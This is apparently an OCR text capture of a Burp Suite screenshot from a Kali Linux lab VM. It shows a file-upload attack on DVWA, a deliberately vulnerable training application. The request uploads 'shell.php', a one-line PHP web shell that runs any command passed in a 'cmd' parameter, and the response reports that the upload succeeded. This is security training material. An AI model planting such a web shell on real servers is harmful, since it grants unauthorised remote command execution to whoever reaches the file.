 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:59
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.40.101 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.40.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.40.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiv3ewWv3vyhgnH78
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.40.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=fb168222a2f00fd2fb200d09b4bde540
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryiv3ewWv3vyhgnH78
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryiv3ewWv3vyhgnH78
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_REQUEST["cmd"]);
26 ?>
27
28 ------WebKitFormBoundaryiv3ewWv3vyhgnH78
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundaryiv3ewWv3vyhgnH78--
33
Search 0 highlights
Response
Pretty Raw Hex Render \n
49
50
51 <div class="body_padded">
52 <h1>
Vulnerability: File Upload
</h1>
53
54 <div class="vulnerable_code_area">
55
56 <form enctype="multipart/form-data" action="#" method="POST" />
57 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
58 Choose an image to upload:
59 <br />
60 <input name="uploaded" type="file" />
<br />
61 <br />
62 <input type="submit" name="Upload" value="Upload" />
63 </form>
64
65 <pre>
../../hackable/uploads/shell.php succesfully uploaded!
</pre>
66
67 </div>
68
69 <h2>
More info
</h2>
70 <ul>
71 <li>
<a href="http://hiderefer.com/?http://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">
http://www.owasp.org/index.php/Unrestricted_File_Upload
</a>
</li>
72 <li>
<a href="http://hiderefer.com/?http://blogs.securiteam.com/index.php/archives/1268" target="
_blank">
http://blogs.securiteam.com/index.php/archives/1268
</a>
</li>
73 <li>
<a href="
http://hiderefer.com/?http://www.acunetix.com/websitesecurity/upload-forms-threat.htm" target
="_blank">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Done 4,929 bytes | 118 millis
Event log All issues Memory: 124.5MB
CTRL (DESTRA)